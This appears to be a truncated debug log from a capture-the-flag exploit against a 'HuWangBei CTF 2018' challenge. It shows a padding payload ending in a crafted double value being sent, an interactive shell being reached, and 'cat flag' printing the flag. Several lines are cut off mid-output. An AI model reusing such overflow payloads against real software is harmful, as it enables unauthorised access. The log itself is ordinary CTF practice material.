 [DEBUG] Sent 0x28 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 6
00000010 65 61 61 61 66 61 61 61 ff ff ff ff f
00000020 9a 99 99 99 99 99 b9 3f
00000028
[*] Switching to interactive mode
[DEBUG] Received 0x70 bytes:
b'HuWangBei CTF 2018 will be getting start after 1
b'But Whether it starts depends on you.\n'
HuWangBei CTF 2018 will be getting start after 1397426
But Whether it starts depends on you.
[DEBUG] Received 0x3e bytes:
b'HuWangBei CTF 2018 will be getting start after 0
HuWangBei CTF 2018 will be getting start after 0.1 sec
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{1cba4345-d71e-4663-b161-caff8379f0d2}\n'